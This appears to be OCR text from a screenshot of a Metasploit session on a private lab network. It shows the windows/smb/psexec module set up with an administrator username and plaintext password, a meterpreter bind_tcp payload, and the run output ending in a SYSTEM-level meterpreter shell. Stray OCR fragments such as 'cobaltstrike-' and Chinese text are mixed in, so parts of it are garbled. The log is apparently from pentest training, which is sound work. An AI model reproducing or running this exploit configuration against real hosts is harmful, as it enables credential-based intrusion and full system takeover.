 msf6 exploit(windows/smb/psexec) > show options
回收站 index.php.s-
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123qwe!ASD no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
exploit.py
Id Name
-- ----
0 Automatic
KAL
BY OFFENSIVE SEC
msf6 exploit(windows/smb/psexec) > run
cobaltstrike-
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 5 opened (192.168.93.100:59814 -> 192.168.93.30:4444) at 2021-02-04 16:50:22 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀